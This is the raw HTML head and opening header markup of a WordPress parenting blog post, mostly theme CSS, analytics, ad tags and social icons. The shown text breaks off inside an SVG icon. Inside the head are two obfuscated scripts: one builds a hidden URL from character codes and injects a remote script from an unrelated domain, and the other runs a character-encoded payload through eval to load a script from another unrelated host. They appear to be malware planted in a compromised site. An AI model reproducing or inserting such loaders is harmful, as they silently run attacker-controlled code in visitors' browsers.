.header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{background:var(--global-palette9);color:#6cbfc4;padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:23px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:#f79797;}.mobile-navigation ul li{font-style:normal;font-weight:normal;font-size:14px;font-family:Quicksand, sans-serif;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{background:var(--global-palette9);color:#6cbfc4;}.mobile-navigation ul li > a:hover, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap:hover{background:var(--global-palette9);color:#f79797;}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:#aca6cb;}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid var(--global-palette7);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid var(--global-palette7);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:#87d8d6;}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette1);}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.19em;}.header-social-wrap .header-social-inner-wrap .social-button{color:var(--global-palette1);background:var(--global-palette9);border:2px none transparent;border-radius:3px;}.header-social-wrap .header-social-inner-wrap .social-button:hover{color:#87d8d6;background:var(--global-palette9);}.header-social-wrap .social-button .social-label{font-style:normal;font-weight:normal;font-family:Quicksand, sans-serif;}.header-mobile-social-wrap .header-mobile-social-inner-wrap{font-size:0.8em;gap:0em;}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{color:#87d8d6;background:var(--global-palette9);border:2px none transparent;border-radius:1px;}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button:hover{color:#f79797;background:var(--global-palette9);}.search-toggle-open-container .search-toggle-open{background:var(--global-palette9);color:#6cbfc4;font-style:normal;font-weight:normal;font-family:Quicksand, sans-serif;}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}@media all and (max-width: 767px){.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1.38em;}}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:#f79797;}#search-drawer .drawer-inner .drawer-content form input.search-field, #search-drawer .drawer-inner .drawer-content form .kadence-search-icon-wrap, #search-drawer .drawer-header{color:var(--global-palette1);}#search-drawer .drawer-inner{background:var(--global-palette9);}
/* Kadence Footer CSS */
@media all and (max-width: 1024px){#colophon{background:var(--global-palette9);}}.site-middle-footer-wrap .site-footer-row-container-inner{font-style:normal;font-weight:normal;font-family:Quicksand, sans-serif;color:#6cbfc4;}.site-footer .site-middle-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)){color:#6cbfc4;}.site-footer .site-middle-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)):hover{color:#f79797;}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-weight:normal;font-family:Quicksand, sans-serif;color:#6cbfc4;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{font-style:normal;color:#6cbfc4;}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-html{font-style:normal;color:#6cbfc4;}
</style>
<link rel="stylesheet" id="kadence-header-css" href="https://playinspiredmum.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.3.6" media="all"/>
<link rel="stylesheet" id="kadence-content-css" href="https://playinspiredmum.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.3.6" media="all"/>
<link rel="stylesheet" id="kadence-comments-css" href="https://playinspiredmum.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.3.6" media="all"/>
<link rel="stylesheet" id="kadence-author-box-css" href="https://playinspiredmum.com/wp-content/themes/kadence/assets/css/author-box.min.css?ver=1.3.6" media="all"/>
<link rel="stylesheet" id="kadence-related-posts-css" href="https://playinspiredmum.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.3.6" media="all"/>
<link rel="stylesheet" id="kad-splide-css" href="https://playinspiredmum.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.3.6" media="all"/>
<link rel="stylesheet" id="kadence-footer-css" href="https://playinspiredmum.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.3.6" media="all"/>
<link data-minify="1" rel="stylesheet" id="font-awesome-official-css" href="https://playinspiredmum.com/wp-content/cache/min/1/releases/v5.15.4/css/all.css?ver=1744961423" media="all" crossorigin="anonymous"/>
<style id="rocket-lazyload-inline-css">
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-1487fb20-de05-4aff-b395-af69aeb352e9) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link data-minify="1" rel="stylesheet" id="font-awesome-official-v4shim-css" href="https://playinspiredmum.com/wp-content/cache/min/1/releases/v5.15.4/css/v4-shims.css?ver=1744961424" media="all" crossorigin="anonymous"/>
<style id="font-awesome-official-v4shim-inline-css">
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="rocketlazyloadscript" data-rocket-src="https://playinspiredmum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer="" defer=""></script>
<script type="rocketlazyloadscript" data-rocket-src="https://playinspiredmum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer="" defer=""></script>
<link rel="https://api.w.org/" href="https://playinspiredmum.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://playinspiredmum.com/wp-json/wp/v2/posts/279"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://playinspiredmum.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel="shortlink" href="https://playinspiredmum.com/?p=279"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://playinspiredmum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplayinspiredmum.com%2Fstyling-with-some-fine-skills%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://playinspiredmum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplayinspiredmum.com%2Fstyling-with-some-fine-skills%2F&amp;format=xml"/>
<meta name="p:domain_verify" content="c321b5dd4e9aff5398600a11076debb2"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async="" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-3Y8HWXMLN4"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-136794034-1');
gtag('config', 'G-3Y8HWXMLN4');
</script>

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL457HG');</script>
<!-- End Google Tag Manager -->

<meta name="commission-factory-verification" content="73bf541fbbe04c62b4ade2b356a6c364"/>
<script type="rocketlazyloadscript" data-ad-client="ca-pub-6691793335372622" async="" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="p:domain_verify" content="c321b5dd4e9aff5398600a11076debb2"/>
<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/3d689866abce0220bc635a504/d4f5a25e3c35d96faf6122814.js");</script>
<script type="rocketlazyloadscript">var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script type="rocketlazyloadscript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<link rel="icon" href="https://playinspiredmum.com/wp-content/uploads/2021/10/cropped-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://playinspiredmum.com/wp-content/uploads/2021/10/cropped-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://playinspiredmum.com/wp-content/uploads/2021/10/cropped-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://playinspiredmum.com/wp-content/uploads/2021/10/cropped-favicon-270x270.png"/>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rll-youtube-player .play{--wpr-bg-1487fb20-de05-4aff-b395-af69aeb352e9: url('https://playinspiredmum.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-1487fb20-de05-4aff-b395-af69aeb352e9: url('https:\/\/playinspiredmum.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"1487fb20-de05-4aff-b395-af69aeb352e9","url":"https:\/\/playinspiredmum.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_cdn wpr_preload_links wpr_desktop"/><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 302106;
var ezdomain = 'playinspiredmum.com';
var ezoicSearchable = 1;
</script></head>

<body class="wp-singular post-template-default single single-post postid-279 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NL457HG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script type="rocketlazyloadscript"></script><div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="">
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="http://www.facebook.com/playinspiredmum" aria-label="Facebook" target="_blank" rel="noopener noreferrer" class="social-button header-social-item social-link-facebook"></a><a href="http://www.instagram.com/playinspiredmum" aria-label="Instagram" target="_blank" rel="noopener noreferrer" class="social-button header-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram</title><path d="M7 1c-1.657 0-3.158 0.673-4.243 1.757s-1.757 2.586-1.757 4.243v10c0 1.657 0.673 3.158 1.757 4.243s2.586 1.757 4.243 1.757h10c1.657 0 3.158-0.673 4.243-1.757s1.757-2.586 1.757-4.243v-10c0-1.657-0.673-3.158-1.757-4.243s-2.586-1.757-4.243-1.757zM7 3h10c1.105 0 2.103 0.447 2.828 1.172s1.172 1.723 1.172 2.828v10c0 1.105-0.447 2.103-1.172 2.828s-1.723 1.172-2.828 1.172h-10c-1.105 0-2.103-0.447-2.828-1.172s-1.172-1.723-1.172-2.828v-10c0-1.105 0.447-2.103 1.172-2.828s1.723-1.172 2.828-1.172zM16.989 11.223c-0.15-0.972-0.571-1.857-1.194-2.567-0.754-0.861-1.804-1.465-3.009-1.644-0.464-0.074-0.97-0.077-1.477-0.002-1.366 0.202-2.521 0.941-3.282 1.967s-1.133 2.347-0.93 3.712 0.941 2.521 1.967 3.282 2.347 1.133 3.712 0.93 2.521-0.941 3.282-1.967 1.133-2.347 0.93-3.712zM15.011 11.517c0.122 0.82-0.1 1.609-0.558 2.227s-1.15 1.059-1.969 1.18-1.609-0.1-2.227-0.558-1.059-1.15-1.18-1.969 0.1-1.609 0.558-2.227 1.15-1.059 1.969-1.18c0.313-0.046 0.615-0.042 0.87-0.002 0.74 0.11 1.366 0.47 1.818 0.986 0.375 0.428 0.63 0.963 0.72 1.543zM17.5 7.5c0.552 0 1-0.448 1-1s-0.448-1-1-1-1 0.448-1 1 0.448 1 1 1z"></path>
				</svg></span></a><a href="http://www.threads.net/@playinspiredmum" aria-label="Threads" target="_blank" rel="noopener noreferrer" class="social-button header-social-item social-link-threads"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-threads-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 448 512"><title>Threads</title><path d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 